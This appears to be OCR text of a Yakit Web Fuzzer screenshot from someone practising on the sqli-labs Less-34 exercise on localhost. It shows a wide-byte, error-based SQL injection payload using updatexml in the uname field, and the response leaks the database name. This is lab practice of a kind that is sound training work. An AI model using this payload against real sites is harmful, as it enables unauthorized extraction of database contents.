 [default]-本地模式
CPU 30%
127.0.0.1 41828
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-34/ HTTP/1.1
2 Host ? : localhost
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-User: ?1
5 Cache-Control: max-age=0
6 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Referer: http://localhost/sqli/Less-34/
8 Sec-Fetch-Mode: navigate
9 Accept-Encoding: gzip, deflate, br
10 Origin: http://localhost
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Content-Type: application/x-www-form-urlencoded
13 sec-ch-ua-platform: "Windows"
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Dest: document
16 sec-ch-ua-mobile: ?0
17 Upgrade-Insecure-Requests: 1
18 Accept-Language: zh-CN,zh;q=0.9
19 Content-Length auto : 30
20
21 uname=0%df' or updatexml(1,concat(0x7e,database(),0x7e),1)-- -&passwd=0&
submit=Submit
Responses 1920bytes / 10ms 美化 渲染 详情
Welcome Dhakkan
Us
Pa
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
C:\env\phpstudy_pro\WWW\sqli\Less-34\index.php on line 70
XPATH syntax error: '~security~'
激活 Windows
转到“设置”以激活 Windows。
激活 Windows
转到“设置”以激活 Windows。
这个年纪的我们爱情跟不上分开的节奏
英
19:52
2023/12/26
4